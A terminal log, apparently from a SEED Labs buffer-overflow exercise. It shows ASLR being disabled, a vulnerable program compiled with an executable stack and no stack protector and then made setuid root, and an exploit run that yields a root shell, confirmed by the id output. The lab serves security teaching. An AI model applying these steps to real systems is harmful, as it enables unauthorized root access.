 Terminal
[09/30/2015 21:16] seed@ubuntu:~/Desktop/security$ su root
Password:
[09/30/2015 21:17] root@ubuntu:/home/seed/Desktop/security# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[09/30/2015 21:17] root@ubuntu:/home/seed/Desktop/security# gcc -o stack -z execstack -fno-stack-protector stack.c
[09/30/2015 21:18] root@ubuntu:/home/seed/Desktop/security# chmod 4755 stack
[09/30/2015 21:18] root@ubuntu:/home/seed/Desktop/security# exit
exit
[09/30/2015 21:18] seed@ubuntu:~/Desktop/security$ ./exploit
[09/30/2015 21:18] seed@ubuntu:~/Desktop/security$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
,130(wireshark),1000(seed)
#
ubun